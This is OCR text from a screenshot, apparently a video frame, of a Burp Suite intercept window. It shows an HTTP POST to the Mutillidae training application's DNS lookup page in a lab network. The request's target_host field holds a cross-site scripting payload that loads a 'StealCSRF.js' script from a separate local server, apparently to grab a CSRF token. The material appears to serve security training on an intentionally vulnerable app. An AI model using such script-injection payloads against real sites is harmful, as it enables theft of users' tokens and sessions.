 Intercept HTTP history WebSockets history Options
Request to http://192.168.138.150:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.138.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.138.150
10 Connection: close
11 Referer: http://192.168.138.150/mutillidae/index.php?page=dns-lookup.php
12 Cookie: showhints=1; PHPSESSID=8efog2631n0utg3eefltib1dc4
13 Upgrade-Insecure-Requests: 1
14
15 target_host=<script src='http://localhost:1337/xss/StealCSRF.js></script>&dns-lookup-php-submit-b